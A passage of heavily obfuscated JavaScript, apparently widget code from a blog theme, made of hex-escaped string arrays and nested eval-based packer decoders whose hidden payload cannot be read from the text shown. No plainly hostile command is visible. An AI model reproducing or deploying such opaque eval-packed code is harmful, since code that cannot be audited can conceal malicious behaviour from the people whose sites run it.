31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\